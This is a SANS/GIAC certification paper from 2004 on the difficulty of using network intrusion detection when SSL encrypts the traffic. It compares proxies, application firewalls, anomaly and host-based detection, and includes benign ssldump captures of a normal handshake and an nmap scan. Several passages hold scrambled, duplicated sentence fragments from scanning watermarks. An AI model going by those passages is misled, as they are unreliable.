

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

## **SANS SPAIN 2003**

### **Track 3**

# **SANS SPAIN 2003**<br>
Track 3<br> **Intrusion Detection In-Depth**<br>
Practical Assignment Version 3.4<br>  $17^{\text{th}}$  January 2004 **Intrusion Detection In-Depth**

Practical Assignment Version 3.4

17<sup>th</sup> January 2004

Stephen Hall







**© SANS Institute 2004, Author retains full rights.**

## **Question 1: Describe the State of Intrusion Detection**

#### **1. Deploying Intrusion Detection in an SSL environment**

#### **Introduction**

The now common and widespread use of the Internet belies its much smaller origins, where functionality was paramount and security was relegated to second place. Increasingly, the Internet is becoming a more and more hostile environment and with the growth of the Internet more commercial use is being made of the technologies available in order to protect the users of the Internet and the systems the Internet utilises.

One of the technologies that have been developed to achieve this is Secure Sockets Layer (SSL), which has provided a robust and trusted method of passing information across both Local Area Networks (LAN) and Wide Area Networks (WAN), including the Internet.

inment and with the growth of the Internet more commercial use of the technologies available in order to protect the users of the technologies that have been developed to achieve this is the Stayer (SSL), which has provide  $\mathbf{g}_1$  for  $\mathbf{g}_2$   $\mathbf{g}_3$   $\mathbf{g}_4$ Another technology that has been developed to aide administrators in the defence of their systems from the potential threat from attack is Intrusion Detection Systems (IDS). This ability to detect attackers trying to break into systems has become an important challenge as their skills have increased and they have developed programs that make vulnerabilities much easier to exploit. The sophistication of such program suites has reached the point where inexperienced "script-kiddies" are capable of hacking into systems simply by downloading the automated tools that are provided by these hacker groups.

The widespread use of these two Internet security technologies (SSL and IDS) has unwittingly put them head to head in the battle for the security of our systems and customers. The use of encryption to protect data as it passes across the network has become commonplace but it also negates the effectiveness of some Intrusion Detection technology. Many common IDS utilise a technique of pattern matching the "fingerprint" of the attack as the method of detection; consequently their effectiveness is reduced if some of the traffic being monitored is encrypted, as the fingerprints would not be visible and potential attacks would go unnoticed.

In this paper, I will discuss this impasse and potential methods to overcome it, and show how they could be implemented whilst taking into account the security standards imposed in a large financial organisation.

#### **The need for protection**

In the United Kingdom the primary computer legislation is the Data Protection Act of 1998. It defines a number of key principles under which personal data can be processed. The seventh principle states:

"*Appropriate technical and organisational measures shall be taken against unauthorised or unlawful processing of personal data and against accidental loss or destruction of, or damage to, personal data*" 1

In any large commercial organisation operational standards are set. These will include how computer installations are commissioned and what design directives are in place to ensure that Data Protection principles are not broken. To this end, the use of encryption technologies has been often mandated by large financial organisations where personal information passes across networks, be that a private or public network such as the Internet.

*l* large commercial organisation operational standards are set . The how computer installations are commissioned and what designes are in place to ensure that Data Protection principles are not acted by large financial or It should be understood however, that this is the view for today, with the A common method of passing personal information across the Internet is to use SSL encryption. The specification for SSL was first created in 1994 as SSL Version 1.0. This was developed into the first product strength release and named SSL Version  $2^2$ . Due to weaknesses in the algorithm used with SSLv2 the standard method of utilising the SSL protocol is now SSLv3<sup>3</sup>. SSL encryption is normally found in two strengths, 40-bit and 128-bit. The use of 40-bit has been shown to be insufficient $4^4$  and 128-bit has become the standard. This is generally trusted as it is generally not decipherable by a  $3<sup>rd</sup>$ party when the data is in-flight across the network. This technology was so strong that it was until recently that it was under export embargo from the US. increase in computer power and the potential for finding errors with the current algorithms the need for more powerful encryption technologies is constant.

With the increased use of commercial e-channels to reduce the costs associated with traditional bricks and mortar methods of servicing customers within a financial organisation, the number of SSL-enabled services has increased dramatically. From the completion of simple online forms, to complete online banking services, SSL is routinely used.

#### **The impact of guidelines**

As I have discussed, design directives for systems utilising SSL encryption, would normally state that the less effective algorithms are disabled, that 128 bit cryptography (if available) is used, and that the pass phrase to access the SSL cipher is stored in a hardware security module (HSM).

 $\overline{1}$ 

http://www.dataprotection.gov.uk/dpr/dpdoc.nsf/0/3248bcf0deb67d40802569f 9005c58bc/\$FILE/principles.pdf

<sup>&</sup>lt;sup>2</sup> http://wp.netscape.com/eng/security/SSL\_2.html

<sup>3</sup> http://wp.netscape.com/eng/ssl3/

<sup>4</sup> http://www.schneier.com/paper-keylength.pdf

It is also frequently mandated that any SSL connections should be terminated at the point where their processing shall take place. This is commonly a web server which is serving the web content being used by a customer, or where the connection is between servers exchanging data.



If we take an Internet web site as an example:

**Figure 1 - Use of an IDS with an SSL web server**

as the traffic would not be encrypted. Any service traffic passing through the firewall to the SSL web server (indicated by the dotted red line) would be encrypted and the IDS will be blind to any attacks contained within. If other attacks or reconnaissance is made via the SSL port, then this would be detected via the Intrusion detection system

SSL can pass across computer systems in two methods, tunnelled so that the connection is uninterrupted end-to-end or by the use of a proxy where the connection terminates, appears momentarily in the clear, and then is reencrypted to pass to the destination machine. The proxy method of connection gives the potential for a third party to snoop on SSL connections. This concept has given rise to the Man-in-the-middle attack where a hostile third party can snoop on SSL connections.

#### **The threat on the wire**

Computer systems that are connected to networks are immediately under threat. The potential of that threat is related to the hostility of the network, and the value of the systems connected. A small office network used for word processing, which is not connected to any public network, is far less likely to be targeted for a remote attack than an e-Commerce system connected to the Internet.

Only a few years ago, the risk of compromise of having computers connected to the Internet was low. Systems were not configured for security, were unpatched and often had unsecured user accounts created on them. In 1988,

the Morris Worm<sup>5</sup> first showed the potential of attacking such systems. Within twenty-four hours, it is estimated that all vulnerable systems across the Internet were compromised. The system administrators were unaware that their computer systems had been attacked, as there was no method of detecting such attacks.

The Morris Worm may have been the first widespread worm to spread across the Internet, but it has not been the last. Many worms have been unleashed against unsuspecting Internet connected systems with often incalculable impact. It is now commonplace that newly discovered remote vulnerabilities are turned into new attacks and then exploited on mass by worms.

Intrusion Detection Systems (IDS) are one of the tools that can help an organisation defend itself against similar attacks. They are generally available in two forms: Network Intrusion Detection Systems (NIDS) and Host Intrusion Detection Systems (HIDS).

The NIDS system monitors the network traffic passing the IDS sensor to see if any recognised patterns are present. If the 'fingerprint' of a potential attack is seen then an alert can be issued and the attack investigated. The NIDS system is however, blind if the traffic it is seeing on the network is encrypted, the encryption techniques used to protect customer information makes the use of NIDS technologies ineffective.

t. It is now commonplace that newly discovered remote vulnerare<br>find to new attacks and then exploited on mass by worms.<br>The ion Detection Systems (IDS) are one of the tools that can help b<br>isation defend itself against si the network stack, and watching for unscheduled changes to key files on the The HIDS systems often vary in the facilities they provide but can provide a number of functions. These include; a fingerprint system as per a NIDS watching traffic entering the network interfaces of the system via a 'shim' in system – tagging each file using MD5 checksums and regularly comparing to detect changes.

#### **Detection**

As shown, using an NIDS to detect attacks to system utilising SSL, or other encrypted connections is ineffective. So we have to look at techniques and technologies that can be effective in overcoming this limitation.

#### **Protocol Analysis**

Tools are available to monitor the SSL protocol in flight, and allow us to look for non-standard communications, which could indicate an exploit in action. "ssldump" is such a tool as it allows the administrator to dump an active SSL connection and allows the protocol flow to be analysed. There is also an option of dumping the encrypted traffic to view the contents of the SSL session if the SSL keys are known.

The following shows an example of ssldump in use:

 $\overline{a}$ 

<sup>5</sup> http://www.worm.net/

At step 1, the Client initiates an SSL connection with the server, and offers the potential cipher suites and encryption strengths that the browser supports. At step 2, the server responds with the an offer of a session using

Version – 3.0 Ciphersuite - SSL RSA WITH RC4 128 MD5

This represents a 128bit Version 3.0 SSL session.

At step 3, an SSL client key exchange is made, and steps 4-7 show the negotiation of the SSL Cipher specification.

From step 8 onwards, we can see the normal client to server, and server to client conversation.

**P** S, an SSL client key exchange is made, and steps 4-7 show that<br>ation of the SSL Cipher specification.<br>step 8 onwards, we can see the normal client to server, and se<br>conversation.

| root@mythfrontend:~/GIAC/ssldump-0.9b3                                                 |  |
|----------------------------------------------------------------------------------------|--|
| [root@mythfrontend ssldump-0.9b3]# ./ssldump -i eth1                                   |  |
| 2New TCP connection #4: 192.168.1.44(48969) <-> 193.128.3.139(443)                     |  |
| 4 1 0.0353 (0.0353) C>S Handshake                                                      |  |
| ClientHello                                                                            |  |
| Version 3.0                                                                            |  |
| $resume$ [32] =                                                                        |  |
| 34 08 74 c1 41 2b 3b cf 9b fc bd 4d 81 b0 93 00                                        |  |
| af 7a 3d e4 fe 23 b7 bb 31 9a ce ba 10 42 Oc 43                                        |  |
| cipher suites                                                                          |  |
| Unknown value 0x39                                                                     |  |
| Unknown value 0x38                                                                     |  |
| Unknown value 0x35                                                                     |  |
| Unknown value 0x33                                                                     |  |
| Unknown value 0x32                                                                     |  |
| SSL RSA WITH RC4 128 MD5                                                               |  |
| SSL RSA WITH RC4 128 SHA<br>Unknown value Ox2f                                         |  |
| SSL DHE RSA WITH 3DES EDE CBC SHA                                                      |  |
| SSL DHE DSS WITH 3DES EDE CBC SHA                                                      |  |
| Unknown value Oxfeff                                                                   |  |
| SSL RSA WITH 3DES EDE CBC SHA                                                          |  |
| SSL DHE RSA WITH DES CBC SHA                                                           |  |
| SSL DHE DSS WITH DES CBC SHA                                                           |  |
| Unknown value Oxfefe                                                                   |  |
| SSL RSA WITH DES CBC SHA                                                               |  |
| SSL RSA EXPORT1024 WITH RC4 56 SHA                                                     |  |
| SSL RSA EXPORT1024 WITH DES CBC SHA<br>SSL RSA EXPORT WITH RC4 40 MD5                  |  |
| SSL RSA EXPORT WITH RC2 CBC 40 MD5                                                     |  |
| compression methods                                                                    |  |
| <b>NULL</b>                                                                            |  |
| 4 2 0.0916 (0.0562) S>C Handshake                                                      |  |
| ServerHello                                                                            |  |
| Version 3.0                                                                            |  |
| $s$ ession $id[32] =$                                                                  |  |
| 34 08 65 c4 2a d2 d8 b7 38 da 46 91 bf 8c 1c b5                                        |  |
| 3c c5 f9 e1 f2 c8 27 e5 Of 6a e5 04 b7 8a 87 f9                                        |  |
| SSL RSA WITH RC4 128 MD5<br>cipherSuite                                                |  |
| <b>NULL</b><br>compressionMethod<br>Certificate                                        |  |
| ServerHelloDone                                                                        |  |
| 4 3 0.0941 (0.0025) C>S Handshake                                                      |  |
| ClientKeyExchange                                                                      |  |
| 4 4 0.0941 (0.0000) C>S ChangeCipherSpec                                               |  |
| 4 5 0.0941 (0.0000) C>S Handshake                                                      |  |
| 4 6 0.1576 (0.0634) S>C ChangeCipherSpec                                               |  |
| 4 7 0.1576 (0.0000) S>C Handshake                                                      |  |
| 4 8 0.1579 (0.0003) C>S application data                                               |  |
| 4 9 0.1981 (0.0401) S>C application data                                               |  |
| 4 10 0.2303 (0.0322) S>C application data                                              |  |
| 4 11 0.2805 (0.0501) C>S application data                                              |  |
| 4 12 0.3226 (0.0420) S>C application data                                              |  |
| 4 13 0.3371 (0.0145) S>C application data<br>4 14 0.3374 (0.0003) C>S application data |  |
| 4 15 0.3797 (0.0422)<br>S > C<br>application data                                      |  |
| 4 16 0.3863 (0.0066)<br>S > C<br>application data                                      |  |
| 4 17 0.3866 (0.0002)<br>C > S<br>application data                                      |  |
| 4 18 0.4277 (0.0411)<br>S > C<br>application data                                      |  |
| 4 19 0.4365 (0.0088)<br>application data<br>S > C                                      |  |
| 4 20 0.4368 (0.0002)<br>C > S<br>application data                                      |  |
| 4 21 0.4795 (0.0426)<br>application data<br>S > C                                      |  |
| 4 22 0.4912 (0.0117)<br>S > C<br>application data                                      |  |
| 4 23 0.4916 (0.0003)<br>application data<br>C > S                                      |  |
| 4 24 0.5573 (0.0657)<br>S > C<br>application data                                      |  |
| 4 25 0.5696 (0.0123)<br>S > C<br>application data                                      |  |
| 4 26 0.5700 (0.0003)<br>application data<br>C > S                                      |  |

**Figure 2 - SSLDUMP showing a standard connecti on**

However, if the conversation was not a valid one, then a different protocol flow can be seen. In the following example, an nmap scan is made of the SSL server:

| Foot@mythfrontend:~/GIAC/ssldump-0.9b3                                        | 1101 X I |
|-------------------------------------------------------------------------------|----------|
|                                                                               |          |
| [root@mythfrontend ssldump-0.9b3]# ./ssldump -i eth1                          |          |
| New TCP connection #1: 192.168.1.44(57870) <-> 193.128.3.139(443)             |          |
| $0.0236$ $(0.0236)$ $C>5$ TCP RST<br>1                                        |          |
| New TCP connection #2: 192.168.1.44(49072) <-> 193.128.3.139(443)             |          |
| 5.0278 (5.0278) C>S Handshake<br>2 <sub>1</sub>                               |          |
| ClientHello                                                                   |          |
| Version 3.0                                                                   |          |
| cipher suites                                                                 |          |
| SSL DHE RSA WITH 3DES EDE CBC SHA                                             |          |
| SSL DHE DSS WITH 3DES EDE CBC SHA                                             |          |
| SSL RSA WITH 3DES EDE CBC SHA                                                 |          |
| SSL DHE DSS WITH RC4 128 SHA                                                  |          |
| SSL RSA WITH RC4 128 SHA                                                      |          |
| SSL RSA WITH RC4 128 MD5                                                      |          |
| SSL DHE DSS WITH RC2 56 CBC SHA                                               |          |
| SSL RSA EXPORT1024 WITH RC4 56 SHA                                            |          |
| SSL DHE DSS EXPORT1024 WITH DES CBC SHA                                       |          |
| SSL RSA EXPORT1024 WITH DES CBC SHA                                           |          |
| SSL RSA EXPORT1024 WITH RC2 CBC 56 MD5                                        |          |
| SSL RSA EXPORT1024 WITH RC4 56 MD5                                            |          |
| SSL DHE RSA WITH DES CBC SHA                                                  |          |
| SSL DHE DSS WITH DES CBC SHA                                                  |          |
| SSL RSA WITH DES CBC SHA<br>SSL DHE RSA EXPORT WITH DES40 CBC SHA             |          |
| SSL DHE DSS EXPORT WITH DES40 CBC SHA                                         |          |
| SSL RSA EXPORT WITH DES40 CBC SHA                                             |          |
| SSL RSA_EXPORT_WITH_RC2_CBC_40_MD5                                            |          |
| SSL RSA EXPORT WITH RC4 40 MD5                                                |          |
| compression methods                                                           |          |
| NULL                                                                          |          |
| 5.0687 (0.0408) C>S TCP FIN                                                   |          |
| 2<br>$\overline{a}$<br>5.0790 (0.0103) S>C Handshake                          |          |
| ServerHello                                                                   |          |
| Version 3.0                                                                   |          |
| session id[32]=                                                               |          |
| 34 08 68 4d 4b 3b e0 b9 97 32 47 76 ba 8c e8 ec                               |          |
| 4a cc 31 d9 45 c8 6b d2 1d 82 91 32 b5 fe de 7e                               |          |
| cipherSuite<br>SSL RSA WITH RC4 128 MD5                                       |          |
| <b>NULL</b><br>compressionMethod                                              |          |
| Certificate                                                                   |          |
| ServerHelloDone                                                               |          |
| 8.                                                                            |          |
| Figure 3 – SSLDUMP showing an nmap port scan                                  |          |
|                                                                               |          |
| Although steps 1 and 2 are similar, we can see that no further conversation   |          |
|                                                                               |          |
| occurs. However, if we look closer, we can see that nmap provides a very full |          |
| list of available protocols, and also sends a TCP FIN to the server once the  |          |
| initial certificate exchange is made.                                         |          |
|                                                                               |          |
|                                                                               |          |
| From this simple example, we can see that although we cannot see the data     |          |

**Figure 3 – SSLDUMP showing an nmap port scan**

From this simple example, we can see that although we cannot see the data sent to the server we can build up a basic "fingerprint" of valid and constructed traffic to the server. We cannot however see what data is sent to the server if the attack is a data driven one such as the OpenSSL openssl-too-open $6$ exploit by SolarEclipse<sup>7</sup> then potentially this could go unnoticed.

 $\overline{a}$ 

<sup>6</sup> http://packetstormsecurity.nl/filedesc/openssl-too-open.tar.html

 $^7$  solareclipse@phreedom.org

So to safely see "inside" the traffic arriving at our web servers, do we need to break open the SSL traffic and look inside? Let us see what the consequences are.

#### **Compromise the detection, or the pr otection?**

We now have a clash in requirements. Strict adherence to the Data Protection act requires that appropriate technical measures are taken to protect the data from unlawful use, but if we break open the SSL connection in a hostile environment, are we breaking our duty to the act?

We have a number of alternatives:

- We can apply for dispensation to allow the SSL connection to be terminated before the web server so that incoming traffic can be examined before it arrives at the web server.
- We can terminate the SSL session on the web server and monitor around the server for anomalous traffic
- We can utilise a HIDS system that installs the detection into the dataflow

Let us look at these options in turn.

#### **Breaking the connection**

ave a number of alternatives:<br>
We can apply for dispensation to allow the SSL connection to<br>
terminated before the web server so that incoming traffic can t<br>
examined before it arrives at the web server.<br>
We can terminate services you are using a Reverse Proxy. By breaking the SSL connection, the<br>customer connection could now terminated on a reverse proxy, a second SSL A proxy server is normally used to allow web users to connect to the Internet. If you use one in reverse, allowing Internet users to connect to your web services you are using a Reverse Proxy. By breaking the SSL connection, the connection would have to be created to continue the connection across the network to the web server. This has increased impact on the performance of the proxy, as it not only has to set up and take down numerous SSL connections, it also has to negotiate either a new SSL connection to the web server or have a long life SSL connection continuously open. Each time an SSL connection is made, the data passed over that connection appears in the clear within the system. The window of opportunity may be tiny, but the potential for attack exists.

A simpler, and more risky method is rather than set up a second SSL session to the web server and incur the additional CPU load this will cause on the reverse proxy, is to use an unencrypted HTTP session to the web server as shown below:



**Figure 4 - Use of a proxy**

Using this method, we could use the IDS system to see all the "fingerprints" and alert accordingly. We have protected the traffic across the Internet, and our firewall and proxy protect the web server. But have we abandoned the protection of the data that the seventh principle requires? If a data driven attack does compromise the web server, then all the traffic flowing to it is at the mercy of the attacker by just sniffing the network. This is not a valid solution, and is potentially in breach of the Data Protection Act, we need an alternative.

 $\mathbb{R}^2$ Newer more advanced application firewall devices are now available on the market place, which allows a far more sophisticated method of breaking the SSL session in flight, and allows a wide range of tests to be performed on the traffic before it is allowed to continue to the web server.

**EXECT AUT THE SET AUTEST THE SET AUTHBY THE SET AND AND THE SET AND AND THE SET AND AND THE SET AND THE SET AND THE SET AND THE SET AND THE SET AND THE SET AND THE SET AND THE SET AND AN ONE ON THE STAND THE STAND ON A AN** Products such as the Teros Secure Application Gateway may change the way we look at protecting, and detecting attacks aimed at SSL web servers. An inline device which examines the incoming SSL connections by terminating the connection, using inspection technologies to examine the content of the packet and by learning what is expected, dropping potential data driven attack packets before they get to the web server. The packets are then reencrypted and passed to the destination web server. However, decisions still have to be made on the suitability of such an appliance and how the risks and benefits are examined as part of the legal requirement for data security.

#### **Anomaly Detection**

Anomaly's come in two forms; detecting protocol anomalies and anomaly detection where it is used to detect traffic that does adhere to the norm for the operational traffic of the systems.

Many IDS systems will validate a protocol as it passes the sensor and alert if it sees a packet that does not conform to the protocols specification. This sort of detection is useful in certain ways as it allows us to see if attacks are trying to break network connections by confusing the device. However, most of the

attacks in use no longer use packets that break the protocol, but utilise data driven attacks.

The detection of anomalies from the norm is a more powerful technique. If your system only uses SSL traffic to function, then seeing unexpected ICMP ping traffic, or unscheduled port scans on your network indicates a problem. The root cause of the alert may be unknown, but the fact that an anomaly has been detected gives an indication to a potential problem. This type of technology can make the detections more subtle but this will depend on being able to see the traffic.

An initial three-step method is used to deploy anomaly detection, namely:

- Applying policies to define acceptable traffic
- Establishing a network behaviour baseline
- Alert on deviations from the defined traffic

o see the traftic.<br>
tial three-step method is used to deploy anomaly detection, nar<br>
Applying policies to define acceptable traffic<br>
Establishing a network behaviour baseline<br>
Alert on deviations from the defined traffic<br> With the widespread use of SSL to secure traffic, the policies defined may be as simple as SSL from client host to port 443. The policies could also be far more sophisticated with SSL being used to connect any port to any port. Oracle Databases for example, have the option to use SSL traffic to encrypt traffic between the database client and the database server; the content management system Vignette often uses SSL traffic between all of its component parts – each on a separate and custom port number.

#### **Holistic Detection**

SSL hiding the attacks from the IDS system. There is more to the detection of We now have a number of technologies that allow us to achieve certain parts of the detection. But it clear that there is no single answer to the problem of intruders than just using a NIDS to spot known fingerprints on the network. The identification of new attacks not previously seen or the inability of seeing "inside" the traffic needs a more sophisticated approach.

Intrusion detection appears in two different ways:

- Network based
- Host based

The deployment of a network based IDS should not be seen as the end of the matter. As we have discussed, a NIDS is blind to the potential of an attack via an encrypted connection. Therefore, other methods of detection are required to mitigate the threat of an attack, and other methods to protect the rest of our infrastructure should the server be compromised.

Host based intrusion detection utilises the concept that any hacker is liable to change the fingerprint of a system. Files will be created, processes killed, processes created, and network connections made. The use of a host based IDS systems will detect these events and allow us to issue alerts.

#### **Intercepting the dataflow**

The conundrum I have outlined so far is that IDS cannot look at the data before it enters the application, at which point it is too late. However, emerging technologies allows for this to be achieved in certain situations.

The dataflow for an SSL enabled web server is as follows:

- 1 SSL connection enters host from the network
- 2 Data traverses up the network stack
- 3 SSL data is passed to web server
- 4 Web server decrypts the data
- 5 Web server actions the decrypted data
- 6 Web server responds to the action
- 7 Web server encrypts the data
- 8 Data is passed onto the network to be returned to the client

If we are able to intercept the data between steps 4 and 5, then there is a chance to look at the unencrypted data before it is passed into the application.

SSL data is passed to web server<br>Web server accityns the data<br>Web server accitons the decrypted data<br>Web server encrypts the data<br>Web server responds to the action<br>Data is passed onto the network to be returned to the clie This principal is being increasingly introduced so that web servers can utilise plug-in modules to perform this interception and to drop traffic that triggers alerts. Cisco are introducing Data Filters $^8$  to allow the URI's passed to the web server to be parsed, and checked before being allowed to progress to the application.

prag in measured can be performed, such as new cerverent an analysis have targeted over an alternative encrypted channel, such as IP-Sec or SSH, then The downside to this approach is that it will only work on systems where such plug-in modules can be performed, such as web servers. If an attack was this would not be a suitable detection technique.

#### **Sacrificial hosts**

To ensure that any attack that is transmitted via SSL is properly mitigated, web servers should be classed as sacrificial. We should expect them to be compromised and develop security measures based around this scenario.

Therefore, it is important to separate the web server from any application server or application data. This n-tier architecture achieves a number of important gains:

- it allows the monitoring of the network between the web server and the application server by an IDS probe
- it allows a firebreak between the compromised web server and any subsequent attack on the application server.
- if the connection between the web server and the application server is via an HTTP link, such as a J2EE web service, then separate web

 $\overline{a}$ 8

http://www.cisco.com/application/pdf/en/us/guest/products/ps5212/c109 9/ccmigration\_09186a008019b751.pdf

server technology can be deployed to reduce the risk of having failures at multiple tiers.

